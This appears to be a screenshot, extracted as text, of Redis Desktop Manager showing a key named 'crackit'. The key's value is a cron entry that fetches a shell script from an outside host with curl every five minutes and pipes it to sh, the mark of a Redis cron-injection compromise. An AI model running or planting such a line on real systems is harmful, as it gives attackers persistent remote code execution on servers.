 Redis Desktop Manager
key search...
Redis Desktop Manager
>crackit
Key:
crackit
Type: STRING TTL: -
Value:
Plain text
*/5 * * * * /usr/bin/curl -fsSL http://sx.doiton.tk/test.sh | sh
db0 (1)
crackit
db1 (0)